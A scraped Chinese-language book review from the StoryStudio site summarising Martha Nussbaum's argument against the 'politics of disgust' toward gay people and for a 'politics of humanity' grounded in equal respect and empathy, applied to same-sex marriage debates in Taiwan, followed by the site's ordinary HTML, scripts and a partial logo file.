<div style="text-align:center"><img alt="" class="wp-image-60198" src="https://storystudio.tw/storage/upload/article/%E5%BE%9E%E5%99%81%E5%BF%83%E5%88%B0%E5%90%8C%E7%90%86-%E7%89%B9%E8%89%B2%E5%9C%96%E7%89%87.jpg"></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>納思邦主張，美國與同性戀相關的法律（或政治），時常訴諸厭惡、噁心等情感，也就是說，在面對同性戀行為或相關的人際現象時，反對者時常會訴諸一種不快感，藉此來撻伐、並證明法律的正當性（例如歷史上的「反雞姦法」、限制、歧視同性戀者行為的法案）。納思邦稱為「噁心感的政治」，而其大力批判這種「噁心感」，認為其正當性並無法被證明。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>同時納思邦也呼籲兩個概念，其一是「尊重」，其二是「同理」，前者被其視為是貫串美國民主的核心價值──賦予每個人平等的基本權利和機會、對於公民的平等尊重──而後者則是我們應當對他人的處境保持感同身受的想像，而納思邦認為，「同理」也是達到「尊重」的重要前提。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>也就是說，對其他國民平等的尊重、並且認真用同理心來「想像」他們想追求的利益，這兩者的結合就是「同理的政治」。而回到臺灣社會，納思邦所主張的從噁心到同理，也許正是我們需要的答案。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-0">「噁心感」的政治</h2><!-- /wp:heading --><!-- wp:paragraph --><p>若熟悉納思邦著作之讀者，應可看出本書關於「噁心感」的論證，其實是延續自她先前的《<a href="http://www.books.com.tw/exep/assp.php/gushi/products/0010371729?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201808">逃避人性︰噁心、羞恥與法律</a>》（<em>Hiding from Humanity</em>）。只是納思邦在本書中，更將論證全力聚焦在同性戀議題上，並以美國的憲法、社會文化為例，來討論「噁心感」在美國中曾經扮演的角色。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>納思邦認為噁心感與身體的界線有關，也就是擔心自身被「汙染」，而這種感覺一部分因演化、一部分因學習而來，因此，社會中必然有些典型的、讓人感到噁心的「原始物件」（primary objects），例如排泄物、尿液、屍體、經血等等，而噁心感的產生，是為了讓我們遠離這類的「物件」以免被那些「不潔」的事物給「傳染」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>但噁心感也會從物體延伸到另一個物體，這樣的噁心感被稱為「投射的噁心感」（projective disgust）：如果 A 物體很噁心，而 B 物體很像 A 物體，那麼 B 一樣會讓人覺得噁心。這類噁心感與社會規範更有關聯，故歷史上的優勢群體，時常將弱勢、少數群體界定為噁心的──表現自己為純潔、其他人是骯髒──藉此汙名化、羞辱少數群體。（書中以種姓制度、納粹政權為例。）</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>而在美國社會上，便有著將噁心感投射到同性戀的論述，以下簡單列舉幾則，例如「同性戀的性行為是充滿排泄物的肛交」、「精液中包含由血液運送的病毒，故同性戀者進行口交時，便是直接接觸到人血，及血液中具有的醫學風險」（但卻無視此類行為也大量在異性戀中發生）。</p><!-- /wp:paragraph --><!-- wp:paragraph --><p>在這些論述中，同性戀讓某個人覺得噁心，就會讓其擔心受到這類噁心事物的「汙染」、並覺得有必要劃出彼此正常／異常的界線，也就是說，這些論述試圖訴諸、加強人們深層的焦慮，納思邦延續《<a href="http://www.books.com.tw/exep/assp.php/gushi/products/0010371729?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201808">逃避人性</a>》的討論，認為這類噁心感的汙染並不是客觀、真實的物質，是「想像」的，而這種想像禁不起理性的驗證，故在法律制定時絕對無法發揮適當作用：因為其毫無理性可言，也帶來羞辱和階級感，而在講究人人平等的現代國家，它不應該有存在的位置。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-1"><strong>「同理」的政治</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>納思邦開宗明義地說，同理的政治就是平等尊重的政治，儘管美國歷史上存在著許多不平等（例如至今仍然存在的種族、性別問題），但美國憲法所允諾的、每個人享有平等的自由，使法律應該不斷地修正、方能落實上述的承諾。納思邦認為，對於「性傾向」的平等尊重，即與一個人自我的定義──自我的尋求和自我的表達──相關，若我們要互相尊重彼此的人性尊嚴，即不可能要求所有國民只有一種性行為；如果我們是平等的，那不讓人有機會用自己的方式尋求意義，即應被認為是錯誤的做法。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>若我們無法想像不同社會族群的處境，並從不同的視角進行評價，平等或者平等的尊重，大概都不可能持久（甚至不可能達成）。也就是，平等尊重也許不是來自「我把你當人看」，而是「我從你的角度看」。而這種從自我到他人，其實便是在說對他人處境「感同身受」的「想像力」：我們要想像他／她們所遇到的困難、想像與自己不同的對生活的追求。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>對於我們究竟要如何培養「從我從你的角度看」的想像力，納思邦在本書並無太多著墨，但此部分可以連結到她的另一本書：《詩性正義：文學想像與公共生活》（<em>Poetic justice the literary imagination and public life</em>），她在此書借用亞當斯密（Adam Smith）「明智旁觀者」的概念，認為我們應該站在一個旁觀者的角度來體會不同人物的性格、情感、命運，來審視和評估人物的生命品質、局限及悲劇。而閱讀文學，便可以激發讀者的想像力，可以激起移情和共感。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>例如美國關於隔離且平等的重要案例──布朗案──黑人與白人分別就讀不同的、但設備相等的學校，看似對每個人是平等的，但若我們想像在這樣的社會中，黑人學生們會遭遇什麼樣的困難，想像種族隔離的歷史和社會狀況，我們就能知道，種族隔離所加諸的恥辱，的確對黑人小孩造成了不平等的傷害，有違平等尊重的憲法誡命。故在同性戀議題上，人們應該要想像同性戀們在追求什麼，以婚姻為例，我們應當同意他們所追求的、和異性戀追求的婚姻，完整性和表現力皆類似，如此，才是「尊重」與平等對待的開始。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>而關於「尊重」及「平等」論理可以是這樣展開的（但並不限於此）：婚姻制度是一富有意義與承諾的制度，我們沒辦法創造出另一種同樣具備這麼強烈意義的承諾模式，而如果我們允許一對異性戀情侶可以享用婚姻這種美好的資源，卻拒絕讓一對同性戀情侶享有同樣的資源，我們等於是使其中一對佳偶得以實現某種價值，卻使另外一對無法這麼做。這樣國家便沒有對同性戀的性傾向有平等的尊重。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-2">結語</h2><!-- /wp:heading --><!-- wp:paragraph --><p>納思邦在本書中，既將其先前對「噁心」與「同理」的討論，再次作理論層次的爬梳，更重要的是她將討論放置在美國同性戀族群所面對的歧視、不平等的脈絡中。本書以美國的判決、憲法問題為主軸，除了歷史中的反雞姦法、近來的同性婚姻判決之外，也討論到例如性愛俱樂部、公眾場所的性風俗、性產業等等的議題。可說是不斷地辯論、主張法律平等保護的重要性。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>而她的種種討論都提供我們──臺灣的讀者──更多的理論資源，得以與目前社會上對於同性戀者的「噁心感」及從此而來的法律地位的「歧視」辯論、對抗。我們應該去捍衛、要求法律對每個人都表達平等尊重，因為這也是對所有正被壓迫、受苦的少數群體所發出的聲明：自由與平等是所有臺灣公民都應該共同享有的價值。</p><!-- /wp:paragraph -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                    
                                            <div>
                            <span class="small">作者</span>
                            <span>楊劭楷</span>
                        </div>
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2018-08-25</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/3">說書</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E7%BE%8E%E5%9C%8B">美國</a>
                                                    <a href="./tag/%E6%80%A7%E5%88%A5">性別</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E7%BE%8E%E5%9C%8B">#美國</a>
                                    <a href="./tag/%E6%80%A7%E5%88%A5">#性別</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/sobooks/henrietta-lacks">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2018/04/胡培菱：海拉細胞的種族與道德爭議，一段光榮又醜陋的醫療史.001.jpeg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2018-04-01</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">胡培菱：海拉細胞的種族與道德爭議，一段光榮又醜陋的醫療史</div>
                                <div class="author"></div>
                                <div class="des">許多科學發明的成功，皆是因為海拉細胞的存在，然而其背後卻有著醜陋的故事。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/sobooks/master-of-sex-bookreview">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/02/MV5BMjg3NDc0NDA0NV5BMl5BanBnXkFtZTgwODE5MjM2MDI@._V1_.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-04-28</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">「我是我那個時代的產物。」──解剖《性愛大師》的時代與性別</div>
                                <div class="author"></div>
                                <div class="des">麥斯特和強生致力於問診性功能障礙，是最早記錄人類性反應解剖生理的研究者。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/sobooks/normal-life-bookreview">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2017/04/《正規人生》.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-04-12</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">美國主流同志運動的侷限：Dean Spade 與《正規人生》</div>
                                <div class="author"></div>
                                <div class="des">同志反歧視法雖已在美國推進，但新自由主義的法律觀下有著哪些被忽略的侷限？</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#75181018171007061d1c053506011a070c060100111c1a5b0102" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#d2b1bdbca6b3b1a692a1a6bda0aba1a6a7b6bbbdfca6a5"><span class="__cf_email__" data-cfemail="ddbeb2b3a9bcbea99daea9b2afa4aea9a8b9b4b2f3a9aa">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#543321273c3d1427203b262d272021303d3b7a2023"><span class="__cf_email__" data-cfemail="a3c4d6d0cbcae3d0d7ccd1dad0d7d6c7cacc8dd7d4">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf697a0e4266a67',
                'X-CSRF-VALUE': '93d29e91bc544945e77496005fd7a702'
            },
            data: {
                'csrf_name': 'csrf697a0e4266a67',
                'csrf_value': '93d29e91bc544945e77496005fd7a702'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '從平等尊重到同理政治，同性婚姻的再想像──《從噁心到同理》',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '79438'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '79438'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0vT3295dpefKlZ1xNEZzLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769606728237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/logo2.svg
body_size: 2776
content:
<svg width="85" height="34" viewBox="0 0 85 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.0316 0C7.64578 0 0 7.63158 0 17C0 26.3684 7.64578 34 17.0316 34C26.4175 34 34.0633 26.3684 34.0633 17C34.0633 7.63158 26.4175 0 17.0316 0ZM17.0316 1.36842C23.9392 1.36842 29.8449 5.89474 31.9014 12.1053C31.9541 12.3158 31.7959 12.4737 31.6377 12.4737H17.0316C14.0261 12.4737 10.5986 12.7895 10.5986 15.0526C10.5986 16.6842 13.1824 17 16.4516 17.3684C18.4026 17.5789 22.0937 18 22.0937 18.8947C22.0937 19.4737 20.7227 20.1053 16.8207 20.1053H2.00372C1.7928 20.1053 1.63462 19.9474 1.58189 19.7895C1.4237 18.7895 1.31824 17.7368 1.31824 16.6842C1.52916 8.10526 8.43672 1.36842 17.0316 1.36842ZM17.0316 32.6316C10.0186 32.6316 4.06017 28 2.05645 21.6842C2.05645 21.5789 2.10918 21.4737 2.21464 21.4737H16.8207C19.6681 21.4737 23.4119 21.2105 23.4119 18.8947C23.4119 16.7895 20.09 16.4211 16.5571 16.0526C15.0279 15.8947 12.1805 15.8947 11.9169 15.0526C11.6532 14.3158 13.8151 13.8421 16.9789 13.8421H32.0068C32.2177 13.8421 32.3759 14 32.4287 14.2105C32.5868 15.2105 32.6923 16.2105 32.6923 17.2632C32.5341 25.8421 25.6266 32.6316 17.0316 32.6316Z" fill="#231815"/>
<path d="M85 19.6317C85 19.2106 84.9472 18.9475 84.8418 18.8422C84.6836 18.6843 84.2618 19.0001 82.6799 19.0527C82.7326 18.5791 82.7853 18.2633 82.7853 18.158C82.8381 17.8949 82.9435 17.6843 82.9435 17.3685C82.9435 17.0001 82.7326 16.7896 82.4689 16.737C82.0471 16.6317 81.4671 16.7896 80.5707 16.7896H76.8796C76.8796 16.5791 76.8796 16.3159 76.8796 16.1054C78.6197 16.1054 81.2034 16.1054 81.2034 16.1054C81.8362 16.1054 82.0471 15.9475 82.0471 15.3685V13.3685C82.0471 12.6317 81.9417 12.3159 81.2562 12.3159C81.0453 12.3159 80.307 12.4212 76.8796 12.4212C76.8796 12.158 76.8796 11.8949 76.8796 11.6317H83.1017C83.629 11.6317 83.7872 11.5791 83.8926 11.4738C83.9981 11.4212 84.209 11.2633 84.209 10.8422C84.209 10.7896 84.209 10.7896 84.209 10.737C84.209 10.3159 84.1563 10.0527 84.0508 9.94748C83.8926 9.78959 83.4708 10.158 81.7835 10.158H76.8269C76.8269 10.1054 76.8269 10.0527 76.8269 10.0001C76.9851 9.21064 77.3015 9.26327 77.4069 9.00012C77.4596 8.68433 76.9851 8.68433 76.8269 8.68433C76.616 8.68433 76.1414 8.68433 75.7196 8.68433C75.245 8.68433 74.9286 9.10538 75.0341 9.78959C75.0341 9.89485 75.0868 10.0527 75.0868 10.158H70.0248C68.7066 10.158 68.232 9.84222 68.0738 9.94748C68.0211 10.0001 67.9683 10.3159 67.9156 10.737C67.9156 10.7896 67.9156 10.7896 67.9156 10.8422C67.9156 11.2633 68.1265 11.4212 68.232 11.4738C68.3374 11.5791 68.4956 11.6317 69.0757 11.6317H75.0868C75.0868 11.8422 75.0868 12.1054 75.0868 12.4212C71.5539 12.4212 70.763 12.3159 70.5521 12.3159C69.8666 12.3159 69.7611 12.5264 69.7611 13.2633V15.3685C69.7611 15.9475 69.9721 16.1054 70.6048 16.1054C70.6048 16.1054 73.3467 16.1054 75.0868 16.1054C75.0868 16.3159 75.0868 16.5791 75.0868 16.7896H70.7103C69.392 16.7896 68.9175 16.4738 68.7593 16.5791C68.7066 16.6317 68.6538 16.9475 68.6011 17.3685C68.6011 17.4212 68.6011 17.4212 68.6011 17.4738C68.6011 17.8949 68.812 18.0527 68.9175 18.1054C69.0229 18.2106 69.1811 18.2633 69.7611 18.2633H75.0868C75.0868 18.5264 75.0868 18.7896 75.0868 19.0527H68.9702C67.652 19.0527 67.1774 18.737 67.0192 18.8422C66.9665 18.8949 66.9138 19.2106 66.861 19.6317C66.861 19.6843 66.861 19.6843 66.861 19.737C66.861 20.158 67.0719 20.3159 67.1774 20.3685C67.2829 20.4738 67.441 20.5264 68.0211 20.5264H75.0868C75.0868 20.7896 75.0868 21.0527 75.0868 21.3159H70.3939C69.0757 21.3159 68.6011 21.0001 68.4429 21.1054C68.3902 21.158 68.3374 21.4738 68.2847 21.8949C68.2847 21.9475 68.2847 21.9475 68.2847 22.0001C68.2847 22.4212 68.4956 22.5791 68.6011 22.6317C68.7066 22.737 68.8647 22.7896 69.4448 22.7896H75.0868C75.0868 23.2633 75.0868 23.5791 75.0868 23.5791C75.0868 23.737 74.9286 23.737 74.665 23.737C74.3486 23.737 73.8213 23.737 73.5049 23.6317C73.3467 23.5791 73.294 23.6843 73.294 23.8422C73.3467 24.0527 73.3995 24.7896 73.8213 24.9475C74.2959 25.1054 75.1395 25.1054 75.8778 25.1054C76.2996 25.1054 76.6687 25.1054 76.8269 24.737C76.9851 24.4738 76.8269 24.158 76.8269 23.5791C76.8269 23.5264 76.8269 23.2106 76.8269 22.737H81.678C82.2053 22.737 82.3108 22.4212 82.3635 